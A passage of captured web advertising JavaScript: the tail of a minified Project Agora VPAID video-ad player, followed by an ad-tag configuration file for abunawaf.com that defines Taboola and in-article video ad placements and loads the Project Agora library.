p=document.createElementNS("http://www.w3.org/2000/svg","path");p.setAttribute("d","M13.0456364,0.515345455 C12.8116364,0.515345455 12.5945455,0.641890909 12.4783636,0.845890909 L0.211636364,22.4840727 C0.125454545,22.6346182 0.103636364,22.8108 0.150545455,22.9782545 C0.196909091,23.1457091 0.306,23.2848 0.456545455,23.3693455 C0.549818182,23.4228 0.649636364,23.4506182 0.755454545,23.4538909 L0.778363636,23.4544364 C1.01181818,23.4544364 1.22890909,23.3284364 1.34454545,23.1249818 L13.6112727,1.48734545 C13.6969091,1.33625455 13.7187273,1.16116364 13.6729091,0.994254545 C13.6265455,0.826254545 13.5174545,0.686072727 13.3658182,0.600436364 C13.2676364,0.5448 13.1569091,0.515345455 13.0456364,0.515345455"),p.setAttribute("id","Fill-6"),p.setAttribute("class","soundOffBtn"),d.appendChild(p),e.appendChild(t)}function v(){Ne.style.display="block"}function y(e){Ae=document.createElement("h4"),Ae.setAttribute("class","project_agora"),Ae.innerHTML="Project Agora Advertising",ue.body.insertBefore(Ae,$),Q=ue.getElementsByClassName("project_agora")[0],Q.style.display="none",ue.body.id="frmBody",xe=document.createElement("div"),xe.setAttribute("id","LBBanner");var t=document.createElement("div");t.setAttribute("id","grayOverLay");var n=document.createElement("div");n.setAttribute("class","timer"),t.appendChild(n),xe.style.height=xe.clientHeight+-20+"px",xe.style.display="none",ue.body.insertBefore(xe,$),t.style.height="100%",f(xe,e),xe.appendChild(t),we=document.createElement("img"),we.addEventListener("load",function(){}),we.setAttribute("id","PALeaveBehind"),we.style.display="none",we.style.position="relative",we.style.width="100%",we.style.opacity="0.1",we.style.backgroundColor="grey",xe.appendChild(we),_e=document.createElement("div"),_e.setAttribute("class","learn-more-group"),_e.style.display="none";var i=document.createElement("div");i.setAttribute("class","learn-more-text"),i.innerHTML="Learn More",xe.appendChild(_e),c(_e),ue.getElementById("learnMoreBtnDiv").appendChild(i),ge=document.createElement("progress"),ge.setAttribute("id","progress-bar"),ge.setAttribute("min","0"),ge.setAttribute("value","0"),ge.setAttribute("max",le),$.appendChild(ge),ke=ue.getElementById("progress-bar"),ve=document.createElement("div"),ve.setAttribute("class","right-group");var r=Ge.apple;r&&ut&&ve.setAttribute("style","position:relative;!important"),be=document.createElement("div"),be.setAttribute("class","left-group"),$.appendChild(ve),$.appendChild(be),ve.style.display="block",h(ve,e);var o=document.createElement("div");o.setAttribute("class","down-group"),$.appendChild(o);var a=document.createElement("div");a.setAttribute("class","sound-group"),o.appendChild(a),ye=document.createElement("div"),ye.setAttribute("class","right-down-group"),o.appendChild(ye),ye.style.display="none";var s=ue.getElementsByClassName("sound-group")[0];r=Ge.apple,s.className+=" floatRight",dt||pt||(u($),Ne=ue.getElementById("loading"),Ne.setAttribute("style","display:none")),d(be),p(be),g(a),m(a),Se="soundButton",Oe="soundOffBtn"}function b(e){var t=e||he.getBoundingClientRect().width;Qe.hasSmallVideoSize()&&(t=he.parentElement.clientWidth,he.style.width="100%"),ee=t,me=t*(re||ie)}function w(e,t,n){if(e);else{var i=ue.getElementById("VpaidVideo");G=0===n._creative.getAdVolume(),i&&(i.volume=G?0:1)}}function _(e,t,n){b(t),te||(he.style.height=null,ge&&(ge.style.width=ee+"px"),Q&&(Q.style.width=ee+"px"),de.style.height=me+21+"px",$.style.height=me+"px",Y.style.height=me+"px"),e.resizeAd(ee,me,"normal",n)}function x(e){var t=ue.getElementById(e);t&&(t.style.display="none")}function A(e){var t=ue.getElementById(e);t&&(t.style.display="block")}function k(e){if(je&&(Ue=je.getBoundingClientRect().width),ze=Ot.bind(this,e),window.addEventListener("resize",ze,!0),De&&"start_from_incorner"===De.effect&&!vt){var t=wt?screen.width/2:Ue/2;_(e,t,V.bind(this,t)),vt=!0}he.addEventListener("animationend",function(t){if("fadeOutAnimation"===t.animationName)if(!0===vt){var n=wt?screen.width/2:Ue/2;_(e,n,V.bind(this,n))}else!1===vt&&_(e,Ue,z);else"fadeInAnimation"===t.animationName&&he.classList.remove("fade_in")}),Ve=Nt.bind(this,e),window.addEventListener("scroll",Ve),$.addEventListener("click",function(t){t.target===t.currentTarget||("CloseBtn"===t.target.className.baseVal?(e.stopAd(),l(e)):"playBtn"===t.target.className.baseVal?e.resumeAd():"pauseBtn"===t.target.className.baseVal?e.pauseAd():"soundOffBtn"!==t.target.className.baseVal&&"soundButton"!==t.target.className.baseVal||(Y.muted=!Y.muted,Y.muted?(A(Oe),x(Se),e.setAdVolume(0,function(t,n){w(t,n,e)})):(A(Se),x(Oe),e.setAdVolume(1,function(t,n){w(t,n,e)})))),t.stopPropagation()},!1),Q.addEventListener("click",function(){if(ft){window.open("http://www.projectagora.com/?utm_source=Branding&utm_medium=Magic","_blank").focus()}ft=!0}),!Y||dt||pt||(Y.onstalled=function(){v()},Ge.other.firefox||(Y.onwaiting=function(){v()}),Y.onprogress=function(){"none"!==Ne.style.display&&(Ne.style.display="none")})}function C(e){if(J=kt()){ae=J.height||360,le=15,se=J.width||480,ce=ae/se,mt=Ge.apple;var t=Qe.getVersion(mt._IOSVersion);mt.device&&t&&t.major>=10||($.style.position="relative",$.style.overflow="hidden"),U.loadAdUnit(e,J.url,j)}}function T(e){var t=e._creative.getAdDuration(),n=Y.duration;return n||t}function E(e){(le=T(e))&&(ue.getElementById("progress-bar").max=le)}function S(e,t){var n;ke&&(n=ke.getAttribute("max")),n&&ke&&n!==le&&ke.setAttribute("max",e);var i=e-t._creative.getAdRemainingTime();if(!0===it)ke&&(ht?Fe&&(ke.value=Fe.getCurrentTime()):ke.value=i),rt&&"function"==typeof r&&Y.removeEventListener("timeupdate",r);else if(!rt){rt=!0;var r=function(e){ke&&(ke.value=this.currentTime)};Y.addEventListener("timeupdate",r)}}function O(e){var t=e._creative.getAdRemainingTime();return(t>0&&!gt||t>Re)&&(Re=t,gt=!0),Re}function N(e){if(ht){var t=O(e);t&&S(t,e)}else{var t=T(e);S(t,e)}}function I(){var e=".ad-element:hover{cursor:pointer;}.ad-element{ z-index:10;}",t=X.createElement("style"),n=X.querySelector("body >div> iframe");n&&n.setAttribute("allowfullscreen","true"),t.styleSheet?t.styleSheet.cssText=e:t.appendChild(X.createTextNode(e)),setTimeout(function(){X.getElementsByTagName("head")[0].appendChild(t)},500)}function L(e){var t=e._videoEl;K=t.videoHeight,Z=t.videoWidth,ie=K/Z}function R(e){at=!0,y(e);var t=null;De&&"start_from_incorner"!==De.effect?t=k.bind(this,e):k(e),me=Te,ee=Ce,navigator.userAgent.indexOf("Edge")>-1&&St(ue),te=!1,ot=!0,s(me,ee,t)}function P(e){var t=Ge.apple,n=Qe.getVersion(t._IOSVersion);t.device&&t.device&&n&&n.major>=10&&(t.Safari||t.isChrome&&t.CriOSVersion>=54||t.isFirefox)&&(e.muted=!0,e.play())}function F(e){var t;t=ue.getElementById("PALeaveBehind"),t.setAttribute("src",e)}function B(){setTimeout(function(){$.style.display="none"},500),setTimeout(function(){$.style.display="none"},500);var e=ue.getElementById("LBBanner"),t=ue.getElementsByClassName("cls-a")[0],n=ue.getElementsByClassName("cls-b")[0],i=ue.getElementsByClassName("cls-c")[0],r=ue.getElementsByClassName("learn-more-text")[0];e.style.display="block";var o=doc.getElementById("learnMoreBtn"),a=doc.getElementsByClassName("learn-more-text")[0];return!!lt.ThrirdPartyClickThrough&&(_e.style.display="block",o.addEventListener("click",function(e){e.stopPropagation(),Ct(et),window.open(lt.ThrirdPartyClickThrough,"_blank").focus()}),a.addEventListener("click",function(e){e.stopPropagation(),Ct(et),window.open(lt.ThrirdPartyClickThrough,"_blank").focus()}),e.addEventListener("click",function(e){e.stopPropagation(),Ct(et),window.open(lt.ThrirdPartyClickThrough,"_blank").focus()}),e.addEventListener("mouseover",function(e){r.style.color="#1DACEE",t.style.stroke="#1DACEE",n.style.fill="#1DACEE",i.style.fill="#1DACEE"}),e.addEventListener("mouseout",function(e){r.style.color="white",t.style.stroke="white",n.style.fill="white",i.style.fill="white"}),!0)}function M(e){Q.style.display="block",setTimeout(function(){N(e)},10)}function D(e,t){yt&&qe&&qe.dispatchEvent({type:e,adVolume:t})}function j(e,t){function n(e,n){if(!e){var i=he,r=i.getBoundingClientRect().width>Je.MAX_DESKTOP_WIDTH?Je.MAX_DESKTOP_WIDTH:i.getBoundingClientRect().width;De&&"start_from_incorner"===De.effect&&(r/=2);var o=r*ce;Ce=se,Te=ae,t.initAd(r,o,"normal",-1,{AdParameters:J.adParameters||""},{},function(e){})}}function r(){"DBM"===lt.ThrdPartyProvider&&(ht=!0,Fe=new _t(0,"paused"));var e=Y,n=t._creative.getAdDuration();yt&&(qe=i(e,bt,n,"projectagoravideo769396279230")),t.startAd(function(e){he.style.maxWidth="800px",he.style.margin="15px auto 0px",Z=t._creative.getAdWidth(),K=t._creative.getAdHeight(),ie=K/Z})}if(theAdUnit=t,!e){t.subscribe("AdLoaded",r);var o=ue.getElementsByTagName("iframe")[0];X=o.contentDocument||o.document,ne=X.getElementsByClassName("ad-element")[0],selectedWrapper=ne||$;var s=ue;["AdLinearChange","AdDurationChange","AdExpandedChange","AdSkippableStateChange","AdInteraction","AdLog"].forEach(function(e){t.subscribe(e,function(){})}),t.subscribe("AdRemainingTimeChange",function(){it=!0,N(t)}),t.subscribe("AdVolumeChange",function(){
D("AdVolumeChange",t._creative.getAdVolume());var e=W;W=t._creative.getAdVolume(),0===W&&e>0?(Et("mute"),G=!0,A(Oe),x(Se)):W>0&&0===e?(Et("unmute"),G=!1,A(Se),x(Oe)):G=void 0===G||G}),t.subscribe("AdImpression",function(){Ct(pe.impTrk)}),t.subscribe("AdSkipped",function(){Et("skip")}),t.subscribe("AdClickThru",function(e){ht&&Fe&&Fe.pauseTimer(),ht&&Fe&&Fe.pauseTimer(),Ct(et),e.playerHandles&&window.open(e.url,"_blank")}),t.subscribe("AdStarted",function(){D("AdStarted",t._creative.getAdVolume()),Ce=t._creative.getAdWidth(),Te=t._creative.getAdHeight(),re=Te/Ce,"stickyADStv"!==Be.value&&"DBM"!==Be.value||(L(t),re=ie,Ce=ee,Te=me),raiseTimeOutInterrupt=!1,de.style.display="block",I(),R(t),E(t),Et("creativeView"),q=!1,P(Y),dt||t.setAdVolume(0,function(e,n){w(e,n,t)}),st&&M(t),ht&&Fe&&(Fe.startTimer(),M(t)),(window.location.host.indexOf("bzi.ro")>-1||"www.bzc.ro"===window.location.host||"www.skai.gr"===window.location.host&&"/mobile/article"===window.location.pathname||"www.turnulsfatului.ro"===window.location.host)&&Ye.bziPatch(self.videoad,!0)}),t.subscribe("AdVideoStart",function(){D("AdVideoStart",t._creative.getAdVolume()),at?M(t):st=!0,Et("start")}),s&&Y&&Y.addEventListener("loadedmetadata",function(e){le=Y.duration;var t=s.getElementById("progress-bar");t&&(t.max=le),Ee=Y.src,lt.CacheVideoSrc=Ee,Y.play()},!1),t.subscribe("AdVideoFirstQuartile",function(){D("AdVideoFirstQuartile",t._creative.getAdVolume()),Ee=Y.src,lt.CacheVideoSrc=Ee,a(function(e){lbImageSrc=e,F(e),Pe.removeEventListener("canplaythrough",xt),ue.getElementById("backupVideo").remove()}),Et("firstQuartile")}),t.subscribe("AdVideoMidpoint",function(){D("AdVideoMidpoint",t._creative.getAdVolume()),Et("midpoint")}),t.subscribe("AdVideoThirdQuartile",function(){D("AdVideoThirdQuartile",t._creative.getAdVolume()),Et("thirdQuartile")}),t.subscribe("AdVideoComplete",function(){if(D("AdVideoComplete",t._creative.getAdVolume()),Et("complete"),ht&&Fe&&Fe.pauseTimer(),isFinished=!0,ue.getElementById("PALeaveBehind").style.display="block",We=B(),window.removeEventListener("scroll",Ve),We||window.removeEventListener("resize",ze,!0),We){if(vt){var e=je.getBoundingClientRect().width;_(t,e,z)}}else l(t)}),t.subscribe("AdUserAcceptInvitation",function(){Et("acceptInvitation")}),t.subscribe("AdUserMinimize",function(){Et("collapse")}),t.subscribe("AdUserClose",function(){Et("close")}),t.subscribe("AdPaused",function(){D("AdPaused",t._creative.getAdVolume()),Et("pause"),x("pauseBtn"),A("playBtn"),q=!0}),t.subscribe("AdPlaying",function(){D("AdPlaying",t._creative.getAdVolume()),Et("resume"),Ne&&"none"!==Ne.style.display&&(Ne.style.display="none"),x("playBtn"),A("pauseBtn"),N(t),q=!1}),t.subscribe("AdError",function(e){Et("error"),ht&&Fe&&Fe.pauseTimer(),he&&he.style.removeProperty("height"),Ie()}),t.subscribe("AdStopped",function(){D("AdStopped",t._creative.getAdVolume()),adStop=!0,ht&&Fe&&(Fe.pauseTimer(),Fe.dispose()),window.removeEventListener("scroll",Ve),We||window.removeEventListener("resize",ze,!0)}),t.subscribe("AdSizeChange",function(){N(t)}),t.handshakeVersion("2.0",n)}}function V(e){Qe.addRemoveCssClass(je,"grey_in",null),Qe.addRemoveCssClass(frmPAVast.contentWindow.document.querySelector(".project_agora"),"incornerHeading",null);var t="left"===De.position?"incornerLeft":"incornerRight";Qe.addRemoveCssClass(he,t,null),Qe.addRemoveCssClass(he,null,"fade_out"),Qe.addRemoveCssClass(he,"fade_in",null),wt&&(Qe.addRemoveCssClass(ue.querySelector(".left-group"),"incornerButtons",null),Qe.addRemoveCssClass(ue.querySelector(".down-group"),"incornerButtons",null),Qe.addRemoveCssClass(ue.querySelector("#videoContainer #closeBtnDiv"),"incornerButtons",null)),he.style.width=e+"px",he.style.height=re*e+"px",frmPAVast&&(frmPAVast.style.width=e+"px"),frmPAVast&&(frmPAVast.style.height=re*e+"px"),$&&($.style.width=e+"px"),vt=!0}function z(e){Qe.addRemoveCssClass(frmPAVast.contentWindow.document.querySelector(".project_agora"),null,"incornerHeading");var t="left"===De.position?"incornerLeft":"incornerRight";Qe.addRemoveCssClass(he,null,t),Qe.addRemoveCssClass(he,null,"fade_out"),Qe.addRemoveCssClass(je,null,"grey_in"),wt&&(Qe.addRemoveCssClass(ue.querySelector(".left-group"),null,"incornerButtons"),Qe.addRemoveCssClass(ue.querySelector(".down-group"),null,"incornerButtons"),Qe.addRemoveCssClass(ue.querySelector("#videoContainer #closeBtnDiv"),null,"incornerButtons")),he.style.width=Ue+"px",he.style.height=re*Ue+21+"px",frmPAVast&&(frmPAVast.style.height=re*Ue+21+"px"),frmPAVast&&(frmPAVast.style.width=Ue+"px"),$&&($.style.width=Ue+"px"),$&&($.style.height=re*Ue+"px"),vt=!1,e&&"function"==typeof e&&e()}function H(e){var t=e.getBoundingClientRect(),n=t.top,i=t.bottom,r=i-n,o=null;return n>=0&&i>=0?o=ct>i?100:100-(i-ct)/r*100:n<0&&(o=100*(n+r)/r),o=Math.floor(o)}var U,W,q,G,X,Q,$,Y,J,K,Z,ee,te,ne,ie,re,oe,ae,se,le,ce,ue,de,pe,fe,he,me,ge,ve,ye,be,we,_e,xe,Ae,ke,Ce,Te,Ee,Se,Oe,Ne,Ie,Le,Re,Pe,Fe,Be,Me,De,je,Ve,ze,He,Ue,We,qe,Ge=e("./mobileDetect"),Xe=e("./VPAIDHTML5Client"),Qe=e("./utilities"),$e=e("./utils"),Ye=e("./patches"),Je=e("./resources"),Ke=[],Ze=[],et=[],tt=[],nt=500,it=!1,rt=!1,ot=!1,at=!1,st=!1,lt={},ct=window.innerHeight,ut=Ge.mobileDeviceAny||Ge.tabletAny,dt=$e.detectIE(),pt=/Edge/.test(navigator.userAgent),ft=!1,ht=!1,mt=Ge.apple,gt=!1,vt=!1,yt=!1,bt={},wt=Ge.mobileDeviceAny||Ge.tabletAny,_t=function(e,t){this.currentTime=e,this.interfaceTimer=null,this.status=t};_t.prototype={startTimer:function(){var e=this;"paused"===this.status&&(this.interfaceTimer=setInterval(function(){e.currentTime+=.1},100),this.status="resumed")},pauseTimer:function(){"resumed"===this.status&&(clearInterval(this.interfaceTimer),this.status="paused")},getCurrentTime:function(){return this.currentTime},dispose:function(){Fe&&(Fe=null)}};var xt=function(e){var t=Pe.play();void 0!==t&&t.then(function(){Pe.pause();var e=Qe.captureVideoFrame(Pe,"png");imgsrc=e.dataUri,Le(imgsrc)}).catch(function(e){Le(imgsrc)})},At=function(){Ce=screen.width,Te=screen.height,de.style.height=Te+"px",$.style.height=Te+"px",Y.style.height=Te+"px"},kt=function(){var e=Ke.length-1,t=Math.floor(Math.random()*e);return Ke[t]},Ct=function(e){e.forEach(function(e,t){new Image(1,1).src=e})},Tt=function(e){var t=!1;return tt.forEach(function(n,i){e===n&&(t=!0)}),t},Et=function(e){if(Qe.hasAttr(Ze,e)){var t=Ze[e];Tt(e)||(Ct(t),tt.push(e))}},St=function(e){var t=e.querySelector("svg#playBtn"),n=e.querySelector("svg#pauseBtn"),i=e.querySelector("svg#expandBtn"),r=e.querySelector("svg#closeBtn");setTimeout(function(){t.classList.toggle("refresh"),n.classList.toggle("refresh"),i&&i.classList.toggle("refresh"),r.classList.toggle("refresh")},500)},Ot=function(e){var t,n,i;e.resumeAd(),je&&(n=screen.width/2,t=je.getBoundingClientRect().width),De?je.style.height=t*re+21+"px":_(e),ct=window.top.innerHeight,vt?(i=wt?n:t/2,_(e,i),he.style.width=i+"px",he.style.height=i*re+"px",frmPAVast&&(frmPAVast.style.width=i+"px"),frmPAVast&&(frmPAVast.style.height=i*re+"px"),$&&($.style.width=i+"px")):(_(e,t),he.style.width=t+"px",frmPAVast&&(frmPAVast.style.width=t+"px"),$&&($.style.width=t+"px"))},Nt=function(e){thresholdElement=ut&&Me.video.enabled?frmPAVast:he,H(thresholdElement)<He?q||De||e.pauseAd():q&&e.resumeAd(),De&&(Ue=je.getBoundingClientRect().width,H(je)<He?vt||(vt=!0,he.classList.add("fade_out")):(q&&e.resumeAd(),vt&&(vt=!1,he.classList.add("fade_out"))))};t.exports={init:r,resizeVpaidMac:At}},{"./VPAIDHTML5Client":32,"./mobileDetect":43,"./patches":44,"./resources":45,"./utilities":49,"./utils":50}]},{},[27]);

--- FILE ---
content_type: application/javascript
request_url: https://agorahtag.tech/c/abunawaf.com.js
body_size: 1780
content:

var TWAGORAINARTICLE=TWAGORAINARTICLE||function(){
			
	var getHTScriptElement = function(){
		var hTClass = 'pa-ht-class';
		if (document.currentScript)
			return document.currentScript;
		else {
			
			var scripts = document.getElementsByTagName('script');
			var currentHTag = 'agorahtag.tech/c/abunawaf.com.js'; 
			var sl = scripts.length;
			for (var s=0; s<sl; s++){
				if ( (scripts[s].src.indexOf(currentHTag) !== -1) && !scripts[s].classList.contains(hTClass)){
					scripts[s].classList.add(hTClass);
					break;
				}
			}

			return scripts[s];
		}
	}
    
	var getQueryString = function(script){
		var queryString = script.src.replace(/^[^\?]+\??/,'');
		return '?'+queryString;
	}
    
	var getParameterByName = function(name, url) {
		if (!url) url = window.location.href;
		name = name.replace(/[\[\]]/g, '$&');
		var regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
			results = regex.exec(url);
		if (!results) return null;
		if (!results[2]) return '';
		try {
			return decodeURIComponent(results[2].replace(/\+/g, ' '));
		}catch(err){
			return null;
		}
	}
            
	var getPartnerSCOfromHTUrl = function(currentScript){
		var schain = null;
		var currentHTScript = currentScript;
		var qS = getQueryString(currentHTScript);
		if (qS) schain = getParameterByName('schain',qS);
		
		return schain;

	}
			
			
	var config = {"site_name":"abunawaf.com","rules":[{"name":"taboola widget","priority":3,"type":"Taboola","product":{"Taboola":{"name":"abunawafmena-p20152423","tags":[{"selector":"div.entry-terms.post-tags.clearfix.style-25","position":"before","widgets":[{"widgetType":"sponsored","mode":"sc-abunawaf","containerId":"taboola-sponsored-below-article","placement":"Sponsored Below Article"}]}],"pageLevelTracking":{"enabled":true}}}},{"name":"inarticle pages desktop","priority":3,"type":"Magic","product":{"magic":{"enabled":true,"formats":{"inarticle":{"pmp":{"paragraphLimit":4,"placementId":"17148764","probability":0,"tagNames":["p"],"selectorType":"class","selectorName":"entry-content clearfix single-post-content","isLight":true,"flipQuizEnabled":true},"direct":{"paragraphLimit":4,"placementId":"","probability":0,"tagNames":["p"],"selectorType":"class","selectorName":"entry-content clearfix single-post-content"}},"vast":{"pmp":{"paragraphLimit":4,"placementId":"17147790,\/\/ads.stickyadstv.com\/vast\/vpaid-adapter\/9366881,\/\/vpaid.pubmatic.com\/ads\/video\/vadtag.html?adtype=13&pubId=156400&siteId=627983&adId=2475499&vadFmt=3&vapi=2&vminl=1&vmaxl=500&vh=350&vw=620&placement=3&vtype=0&vpos=1&vskip=0&vcom=0&vfmt=1+3+4+5+6+7&sec=1&gdpr=&gdpr_consent=&kadpageurl=%%PA_PAGE_URL%%,\/\/adx.adform.net\/adx\/?mid=916035&t=2","probability":100,"tagNames":["p"],"selectorType":"class","selectorName":"entry-content clearfix single-post-content"},"direct":{"paragraphLimit":4,"placementId":"","probability":0,"tagNames":["p"],"selectorType":"class","selectorName":"entry-content clearfix single-post-content"}}},"rulePassback":"<script async src=\"https:\/\/securepubads.g.doubleclick.net\/tag\/js\/gpt.js\"><\/script><script>  window.googletag = window.googletag || {cmd: []};  googletag.cmd.push(function() {    googletag.defineSlot('\/1025510,1030640\/17147790_abunawaf.com_inarticle_300x250', [[300, 250], [640, 360], [720, 300], [360, 280], [640, 480]], 'div-gpt-ad-1573209269939-0').addService(googletag.pubads()).setCollapseEmptyDiv(true,true);    googletag.pubads().enableSingleRequest();    googletag.enableServices();  });<\/script><!-- \/1025510\/17147790_abunawaf.com_inarticle_300x250 --><div id='div-gpt-ad-1573209269939-0'>  <script>    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1573209269939-0'); });  <\/script><\/div>","adMngrPassback":"<!-- PA Ad Tag - abunawaf.com_inarticle-adtag_300x250 <- DO NOT MODIFY --><script src=\"\/\/ads.projectagoraservices.com\/?id=5363\" type=\"text\/javascript\"><\/script><!-- End PA Ad Tag -->"}},"targeting":{"device_targeting":"desktop"}},{"name":"inarticle pages mobile","priority":3,"type":"Magic","product":{"magic":{"enabled":true,"formats":{"inarticle":{"pmp":{"paragraphLimit":3,"placementId":"17148764","probability":0,"tagNames":["p"],"selectorType":"class","selectorName":"post-content entry-content","isLight":true,"socialCardsEnabled":true,"flipQuizEnabled":true},"direct":{"paragraphLimit":3,"placementId":"","probability":0,"tagNames":["p"],"selectorType":"class","selectorName":"post-content entry-content"}},"vast":{"pmp":{"paragraphLimit":3,"placementId":"17147790,\/\/ads.stickyadstv.com\/vast\/vpaid-adapter\/9366881,\/\/vpaid.pubmatic.com\/ads\/video\/vadtag.html?adtype=13&pubId=156400&siteId=627983&adId=2475499&vadFmt=3&vapi=2&vminl=1&vmaxl=500&vh=350&vw=620&placement=3&vtype=0&vpos=1&vskip=0&vcom=0&vfmt=1+3+4+5+6+7&sec=1&gdpr=&gdpr_consent=&kadpageurl=%%PA_PAGE_URL%%,\/\/adx.adform.net\/adx\/?mid=916035&t=2","probability":100,"tagNames":["p"],"selectorType":"class","selectorName":"post-content entry-content"},"direct":{"paragraphLimit":3,"placementId":"","probability":0,"tagNames":["p"],"selectorType":"class","selectorName":"post-content entry-content"}}},"rulePassback":"<script async src=\"https:\/\/securepubads.g.doubleclick.net\/tag\/js\/gpt.js\"><\/script><script>  window.googletag = window.googletag || {cmd: []};  googletag.cmd.push(function() {    googletag.defineSlot('\/1025510,1030640\/17147790_abunawaf.com_inarticle_300x250', [[300, 250], [360, 280]], 'div-gpt-ad-1573209269939-0').addService(googletag.pubads()).setCollapseEmptyDiv(true,true);    googletag.pubads().enableSingleRequest();    googletag.enableServices();  });<\/script><!-- \/1025510\/17147790_abunawaf.com_inarticle_300x250 --><div id='div-gpt-ad-1573209269939-0'>  <script>    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1573209269939-0'); });  <\/script><\/div>","adMngrPassback":"<!-- PA Ad Tag - abunawaf.com_inarticle-adtag_300x250 <- DO NOT MODIFY --><script src=\"\/\/ads.projectagoraservices.com\/?id=5363\" type=\"text\/javascript\"><\/script><!-- End PA Ad Tag -->"}},"targeting":{"device_targeting":"mobile"}}],"sco":{"paSellerId":"102370","paOwns":"Operated Only"}};

	var currentHTScript = getHTScriptElement();

	return {
		getConfig:function(){return config;},
		getPartnersSCO: function(){return getPartnerSCOfromHTUrl(currentHTScript);}
	}

}();

!function(e,t,a){var n,r=e.getElementsByTagName(t)[0];e.getElementById("pa-tag")||((n=e.createElement(t)).id="pa-tag",n.src="//palibzh.tech/libs/projectagora.min.js",r.parentNode.insertBefore(n,r))}(document,"script");
			